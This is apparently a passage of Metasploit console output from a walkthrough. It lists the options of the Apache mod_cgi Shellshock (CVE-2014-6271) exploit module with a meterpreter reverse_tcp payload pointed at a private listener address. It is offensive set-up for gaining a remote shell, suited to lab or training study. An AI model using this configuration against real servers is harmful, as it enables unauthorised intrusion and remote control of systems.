 msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86